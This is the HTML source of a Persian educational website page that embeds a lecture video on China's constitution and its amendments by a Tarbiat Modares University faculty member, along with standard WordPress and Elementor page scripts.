	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41d53dca" data-id="41d53dca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60de50a1 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="60de50a1" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">آشنایی با قانون اساسی چین؛ چین امروز در پرتو اصلاحیه‌های قانون اساسی</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4420160a elementor-align-center elementor-widget elementor-widget-post-info" data-id="4420160a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62990f6 elementor-inline-item" itemprop="datePublished">
						<a href="https://bigdeliacademy.com/2022/05/23/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>۲ خرداد, ۱۴۰۱</time>					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1972866a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1972866a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e31ba1b" data-id="1e31ba1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a65cba7 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="a65cba7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"><iframe src="https://www.aparat.com/video/video/embed/videohash/73Wiw/vt/frame"  allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true" width:"640px" height:"350px"></iframe></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3a398ae3 elementor-share-buttons--skin-flat elementor-grid-3 elementor-share-buttons--view-icon elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="3a398ae3" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26da53bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26da53bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38e79abb" data-id="38e79abb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49dcee8a elementor-widget elementor-widget-theme-post-content" data-id="49dcee8a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>دکتر طباطبایی<br />
عضو هیئت علمی دانشگاه تربیت مدرس</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-6c5c0a2f elementor-widget elementor-widget-post-info" data-id="6c5c0a2f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a0b9337 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">دسته:</span>
										<span class="elementor-post-info__terms-list">
				<a href="https://bigdeliacademy.com/video_category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82/" class="elementor-post-info__terms-list-item">آموزش جهانی حقوق</a>, <a href="https://bigdeliacademy.com/video_category/%d8%ad%d9%82%d9%88%d9%82-%d8%a8%db%8c%d9%86%d8%a7%d9%84%d9%85%d9%84%d9%84/" class="elementor-post-info__terms-list-item">حقوق بین‌الملل</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11cc2d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11cc2d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b20fe0c" data-id="b20fe0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b965d06 elementor-widget elementor-widget-jet-blog-posts-navigation" data-id="b965d06" data-element_type="widget" data-widget_type="jet-blog-posts-navigation.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blog-posts-navigation jet-blog">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">راهبری نوشته‌ها</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bigdeliacademy.com/videos/%da%af%d9%81%d8%aa%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%aa%d9%86%d8%a7%d8%b2%d8%b9%db%8c-%d9%88-%d8%af%d9%88%d9%84%d8%aa-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%9b/" rel="prev"><i class="jet-arrow-next jet-blog-arrow"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.37501 18.6001L7.70001 16.9251L12.65 11.9751L7.70001 7.0251L9.37501 5.3501L16 11.9751L9.37501 18.6001Z" fill="#0F172A"/></svg></i>پست قبلی</a></div><div class="nav-next"><a href="https://bigdeliacademy.com/videos/%d8%ad%d9%82%d8%a7%d8%a8%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a7%d8%b2-%d8%b1%d9%88%d8%af%d8%ae%d8%a7%d9%86%d9%87-%d9%87%db%8c%d8%b1%d9%85%d9%86%d8%af/" rel="next">پست بعدی<i class="jet-arrow-prev jet-blog-arrow"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.625 5.3999L16.3 7.0749L11.35 12.0249L16.3 16.9749L14.625 18.6499L7.99999 12.0249L14.625 5.3999Z" fill="#0F172A"/></svg></i></a></div></div>
	</nav></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ae9308a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ae9308a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ca388c" data-id="8ca388c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3157136b elementor-widget elementor-widget-post-comments" data-id="3157136b" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/videos/%D8%A2%D8%B4%D9%86%D8%A7%DB%8C%DB%8C-%D8%A8%D8%A7-%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D8%B3%D8%A7%D8%B3%DB%8C-%DA%86%DB%8C%D9%86%D8%9B-%DA%86%DB%8C%D9%86-%D8%A7%D9%85%D8%B1%D9%88%D8%B2-%D8%AF%D8%B1/#respond" style="display:none;">لغو پاسخ</a></small></h2><form action="https://bigdeliacademy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
        function wpcaptcha_captcha(){
            grecaptcha.execute("6LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l", {action: "submit"}).then(function(token) {
                var captchas = document.querySelectorAll(".agr-recaptcha-response");
                captchas.forEach(function(captcha) {
                    captcha.value = token;
                });
            });
        }

        jQuery("form.woocommerce-checkout").on("submit", function(){
            setTimeout(function(){
                wpcaptcha_captcha();
            },100);
        });
        </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l&ver=1.21' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال دیدگاه" /> <input type='hidden' name='comment_post_ID' value='1777' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="154" class="elementor elementor-154 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f09acb2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="f09acb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-904bae3" data-id="904bae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-670594d elementor-widget elementor-widget-heading" data-id="670594d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">با ما در ارتباط باشید</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e02989a elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e02989a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/SadeqBigdeli">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/55046105">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/bigdeliacademy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://t.me/BigdeliAcademy">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d55ecb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d55ecb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dce4ad" data-id="6dce4ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-638f072 elementor-widget elementor-widget-text-editor" data-id="638f072" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© کلیه حقوق مادی و معنوی این وبسایت متعلق به آکادمی بیگدلی می‌باشد.<br>
<a style="color: white;" href="http://salinteam.com/">طراحی و توسعه وبسایت: سالین تیم &#8211; salinteam.com
</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bigdeliacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://bigdeliacademy.com/wp-admin/admin-ajax.php","ajaxlisting":"https://bigdeliacademy.com/videos/%D8%A2%D8%B4%D9%86%D8%A7%DB%8C%DB%8C-%D8%A8%D8%A7-%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D8%B3%D8%A7%D8%B3%DB%8C-%DA%86%DB%8C%D9%86%D8%9B-%DA%86%DB%8C%D9%86-%D8%A7%D9%85%D8%B1%D9%88%D8%B2-%D8%AF%D8%B1/?nocache=1768522074","restNonce":"6d12253644","hoverActionTimeout":"400"};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.4.2" id="jet-engine-frontend-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/comment-reply.min.js?ver=acbb9f2054c0e4bd4dddb6348fee8997" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bigdeliacademy.com\/wp-admin\/admin-ajax.php","nonce":"752db62070","urls":{"assets":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bigdeliacademy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bigdeliacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bigdeliacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bcd67d140c"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1777,"title":"%D8%A2%D8%B4%D9%86%D8%A7%DB%8C%DB%8C%20%D8%A8%D8%A7%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D8%B3%D8%A7%D8%B3%DB%8C%20%DA%86%DB%8C%D9%86%D8%9B%20%DA%86%DB%8C%D9%86%20%D8%A7%D9%85%D8%B1%D9%88%D8%B2%20%D8%AF%D8%B1%20%D9%BE%D8%B1%D8%AA%D9%88%20%D8%A7%D8%B5%D9%84%D8%A7%D8%AD%DB%8C%D9%87%E2%80%8C%D9%87%D8%A7%DB%8C%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D8%B3%D8%A7%D8%B3%DB%8C%20%E2%80%93%20%D8%A7%DA%A9%D8%A7%D8%AF%D9%85%DB%8C%20%D8%A8%DB%8C%DA%AF%D8%AF%D9%84%DB%8C","excerpt":"","featuredImage":"https:\/\/bigdeliacademy.com\/wp-content\/uploads\/2023\/07\/20231228_150020_0000-1024x577.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.2" id="e-sticky-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://bigdeliacademy.com/videos/%D8%A2%D8%B4%D9%86%D8%A7%DB%8C%DB%8C-%D8%A8%D8%A7-%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D8%B3%D8%A7%D8%B3%DB%8C-%DA%86%DB%8C%D9%86%D8%9B-%DA%86%DB%8C%D9%86-%D8%A7%D9%85%D8%B1%D9%88%D8%B2-%D8%AF%D8%B1/?nocache=1768522074&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.6" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bigdeliacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=acbb9f2054c0e4bd4dddb6348fee8997"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 